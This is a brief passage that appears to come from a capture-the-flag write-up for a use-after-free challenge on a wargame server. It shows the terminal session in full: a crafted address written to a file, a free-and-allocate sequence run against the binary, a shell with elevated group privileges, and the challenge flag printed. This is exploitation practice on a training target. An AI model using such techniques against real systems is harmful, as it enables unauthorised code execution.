 }
return 0;
}
uaf@pwnable:~$ python -c 'print ("\x68\x15\x40\x00\x00\x00\x00\x00")'> /tmp/uafsh
uaf@pwnable:~$ ./uaf 24 /tmp/uafsh
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ id
uid=1029(uaf) gid=1029(uaf) egid=1030(uaf_pwn) groups=1030(uaf_pwn),1029(uaf)
$ cat flag
yay_f1ag_aft3r_pwning
$